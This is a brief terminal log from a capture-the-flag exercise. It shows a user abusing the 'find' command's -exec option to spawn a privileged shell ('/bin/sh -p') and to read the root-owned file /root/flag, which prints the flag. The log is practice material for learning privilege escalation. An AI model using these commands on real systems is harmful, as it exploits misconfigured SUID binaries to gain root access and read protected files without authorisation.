 Null
/home/ctf/ >touch 222
/home/ctf/ >find 222 -exec /bin/sh -p \; -quit
Null
/home/ctf/ >find 222 -exec /bin/sh
find: missing argument to `-exec'
/home/ctf/ >find 222 -exec "/bin/sh"
find: missing argument to `-exec'
/home/ctf/ >find 222 -exec cat  /root/flag \;
flag{3ce3baa37413e32f98681e3b88f98b67} Internal network
/home/ctf/ >